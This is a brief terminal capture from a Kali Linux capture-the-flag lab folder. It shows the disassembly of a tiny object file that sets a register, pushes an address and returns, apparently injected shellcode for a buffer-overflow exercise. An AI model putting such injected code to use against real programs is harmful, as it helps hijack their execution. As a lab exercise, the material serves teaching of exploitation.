 ┌──(kali㉿kali)-[~/CTF/LTHT/Lab5]
└─$ objdump -d 3.o
3.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   b8 28 bf e0 1f          mov    $0x1fe0bf28,%eax
   5:   68 17 1c 02 80          push   $0x80021c17
   a:   c3                      ret